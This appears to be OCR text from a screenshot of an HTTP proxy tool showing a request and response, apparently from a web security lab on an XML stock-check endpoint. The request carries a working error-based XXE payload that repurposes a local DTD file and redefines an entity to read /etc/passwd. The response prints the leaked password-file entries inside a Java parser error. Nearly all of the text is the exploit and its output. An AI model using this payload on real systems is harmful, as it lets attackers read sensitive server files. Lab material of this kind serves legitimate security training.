 Send
Cancel
< | ▾
> | ▾
Target: https://0a210025040aa6ce8cb59c4
Request
Pretty Raw Hex
\n
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
<?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22
23 <!ENTITY % ISOamsa '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29
30 %local_dtd;
31 ]>
32 <message>
</message>
33 <stockCheck>
<productId>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2414
5
6 "XML parser exited with error: java.io.FileNotFoundE
xception: /abcxyz/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/